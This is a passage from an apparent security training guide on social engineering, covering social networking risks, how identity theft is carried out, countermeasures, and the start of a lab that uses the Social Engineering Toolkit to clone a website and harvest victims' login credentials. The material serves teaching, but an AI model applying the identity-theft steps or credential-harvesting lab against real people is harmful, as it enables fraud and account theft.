

*Figure 9-03 Social Networking Sites*

Once the attacker joined the social media group where a user shares his personal and organizational information, he will get updates from groups. An attacker can also communicate with the friends of the target user to convince them to reveal information.

### **Risks of Social Networking in a Corporate Networks**

A social networking site is not secured enough as a corporate network secures the authentication, identification, and authorization of an employee accessing the resources. The major risk of social networking is its vulnerability in the authentication. An attacker may easily manipulate the security authentication and create a fake account to access the information. An employee while communicating on social networking may not take care of sensitive information. Any employee may accidentally, and intentionally reveal the information which may be helpful for the one he is communication with, or the third person monitoring his conversation. It requires a need for a strong policy against data leakage.
## **Identity Theft**

#### **Identify Theft Overview**

Identity theft is stealing the identification information of someone. Identity theft is popularly used for frauds. Anyone with malicious intent may steal your identification by gathering documents such as utility bills, personal information and other relevant information and create a new ID card to impersonate someone. It is not all about an ID card; he may use this information to prove the fake identity and take advantage of it

#### **The process of Identity theft**

Identity theft process starts with the initial phase in which attacker is focused on finding all necessary, beneficial information including personal and professional information. Dumpster Diving and by access the Desk of an employee is very effective technique. However, Social Engineering also work. The attacker will find Utility bills, ID cards, or Documents which will be helpful to get a fake ID card from an authorized issuing source such as Driving License office.



*Figure 9-04 Processes of Identity Theft*

Once you get an ID from an authorized issuer such as Driving license centers, National ID card centers, Organization's administration department, you can take advantage of it. It is not as easy; you will need utility bills to prove your ID, you have provided all required parameters to prove yourself. Once you pass this checkpoint, you get the access using the ID by impersonating

legitimate employee.

### **Social Engineering Countermeasures**

Social Engineering attacks can be mitigated by several methods. Privacy in the corporate environment is necessary to mitigate shoulder surfing and dumpster diving threats. Configuring strong password, securing passwords, keeping them secret will protect against social engineering. Social networking is always a risk of information leakage, but now, social engineering is also becoming an important platform for an organization to use. Keep monitoring social networking platforms, logging, training, awareness and audit can effectively reduce the risk of social engineering attacks.

### **Mind Map**



### **Lab 09-1: Social Engineering using Kali Linux**

**Case Study:** We are using Kali Linux Social Engineering Toolkit to clone a website and send clone link to victim. Once Victim attempt to login to the website using the link, his credentials will be extracted from Linux terminal.







5. Enter "Y" to proceed.



*Figure 9-08 Social Engineering Toolkit*

6. Type "1" for Social Engineering Attacks





8. Type "3" for Credentials harvester attack method

